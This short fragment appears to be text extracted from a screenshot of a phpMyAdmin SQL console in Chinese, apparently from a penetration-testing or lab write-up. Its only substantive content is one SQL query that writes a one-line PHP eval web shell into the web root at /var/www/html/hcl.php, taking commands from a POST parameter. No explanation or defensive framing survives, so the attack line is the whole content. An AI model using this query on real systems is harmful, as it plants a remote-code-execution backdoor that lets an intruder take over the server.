 ← 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日
Run SQL query/queries on server “localhost”:
1 select '<?php @eval($_POST[hcl])?>' into outfile '/var/www/html/hcl.php'